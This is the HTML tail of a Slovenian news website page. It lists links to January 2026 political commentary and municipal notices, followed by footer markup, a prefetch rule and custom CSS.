        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??">Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:00:14+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-ko-crkne-gospodarstvo-bomo-pa-vsi-sociala/" rel="bookmark" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-ko-crkne-gospodarstvo-bomo-pa-vsi-sociala/" rel="bookmark" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;">Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T07:00:27+00:00" >27. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-356x249.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??">Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T08:40:03+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="100" height="67" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:00:55+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T06:45:39+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T05:49:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/morda-bodo-bureki-pomagali-ministru-mescu-razumeti-zakaj-danes-pod-njegovo-vlado-zasluzimo-manj/" rel="bookmark" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-368x261.jpg 368w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/morda-bodo-bureki-pomagali-ministru-mescu-razumeti-zakaj-danes-pod-njegovo-vlado-zasluzimo-manj/" rel="bookmark" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?">Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:38+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti">Mestna občina Celje: Sprejem predstavnikov verskih skupnosti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T05:22:13+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;">Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T08:00:19+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lenart-zavbi-in-njegove-poticke-v-peskovniku/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lenart-zavbi-in-njegove-poticke-v-peskovniku/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;">Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:00:44+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost">Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T05:28:01+00:00" >27. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:45:33+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T08:00:57+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/miha-kordis-po-principu-pravih-socialistov-najprej-grabi-zase-in-upa-da-nikoli-tega-ne-bo-zmanjkalo/" rel="bookmark" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/miha-kordis-po-principu-pravih-socialistov-najprej-grabi-zase-in-upa-da-nikoli-tega-ne-bo-zmanjkalo/" rel="bookmark" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??">Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T07:09:55+00:00" >27. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:53:51+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/" rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/" rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;">Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T08:00:09+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško">Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T05:33:37+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697b683f1c37b
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
